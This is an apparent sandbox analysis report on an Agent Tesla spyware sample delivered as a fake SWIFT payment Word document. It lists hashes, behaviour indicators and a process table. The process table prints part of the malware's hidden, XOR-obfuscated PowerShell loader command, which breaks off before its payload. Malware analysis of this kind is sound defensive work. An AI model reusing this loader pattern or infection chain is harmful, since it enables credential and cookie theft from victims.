
| File name: | part_52315c6ff63e285531f7a710b8a5ce562cabca230102cf8ea83df1cb9e95a8d0.zip |
| Full analysis: | https://app.any.run/tasks/b5d904ad-d9d1-4cfb-9b28-dbda5a5d46d2 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | November 08, 2019, 15:26:07 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 46430FFA7FF963196CD2BF6CA77E4C90 |
| SHA1: | CB66CA1555C5A84FC340111FC91CC1A14489FEC6 |
| SHA256: | D445E70D7A5D31E9F8B5EF08A2A7C59219516057DFE84B9E1F008E8F89C2B34E |
| SSDEEP: | 768:Q0jfdgX5xODGfMUriBXEepJ1jcnf0hH9p1liYliOtmLKsSAM4NRtTQ0:Q0TCX5xODGfc3pHjcnc1gvOsLKX4DtT1 |
MALICIOUS

Executes PowerShell scripts
- WINWORD.EXE (PID: 1096)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1096)
Application was dropped or rewritten from another process
- hb2638.exe (PID: 3940)
- hb2638.exe (PID: 3452)
- hb2638.exe (PID: 3600)
Downloads executable files from the Internet
- powershell.exe (PID: 3620)
Starts Visual C# compiler
- powershell.exe (PID: 3620)
Changes the autorun value in the registry
- hb2638.exe (PID: 3452)
Actions looks like stealing of personal data
- hb2638.exe (PID: 3452)
AGENTTESLA was detected
- hb2638.exe (PID: 3452)
SUSPICIOUS


Starts Microsoft Office Application
- WinRAR.exe (PID: 2580)
Executable content was dropped or overwritten
- powershell.exe (PID: 3620)
- hb2638.exe (PID: 3452)
Application launched itself
- hb2638.exe (PID: 3940)
Creates files in the user directory
- powershell.exe (PID: 3620)
- hb2638.exe (PID: 3452)
Reads the cookies of Google Chrome
- hb2638.exe (PID: 3452)
Reads the cookies of Mozilla Firefox
- hb2638.exe (PID: 3452)
Connects to SMTP port
- hb2638.exe (PID: 3452)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1096)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1096)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:11:08 15:25:07 |
| ZipCRC: | 0x23716ebb |
| ZipCompressedSize: | 43138 |
| ZipUncompressedSize: | 46192 |
| ZipFileName: | SWIFT_MSG_14501033390519_XXXEUR 17,920.doc |
Total processes
46
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1096 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2580.29313\SWIFT_MSG_14501033390519_XXXEUR 17,920.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2444 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\og6xzjs5.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||


| 2580 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\part_52315c6ff63e285531f7a710b8a5ce562cabca230102cf8ea83df1cb9e95a8d0.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2620 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESF4DB.tmp" "c:\Users\admin\AppData\Local\Temp\CSCF4DA.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 3452 | "C:\Users\admin\AppData\Roaming\hb2638.exe" | C:\Users\admin\AppData\Roaming\hb2638.exe | hb2638.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3600 | "C:\Users\admin\AppData\Roaming\hb2638.exe" 2 3452 3911546 | C:\Users\admin\AppData\Roaming\hb2638.exe | — | hb2638.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Modules
| |||||||||||||||
| 3620 | powershell -WindowStyle Hidden function t85f75a {param($w4b74b9)$v7a6fb='u2edca7';$u56983='';for ($i=0; $i -lt $w4b74b9.length;$i+=2){$a75ce=[convert]::ToByte($w4b74b9.Substring($i,2),16);$u56983+=[char]($a75ce -bxor $v7a6fb[($i/2)%$v7a6fb.length]);}return $u56983;} $ba612 = 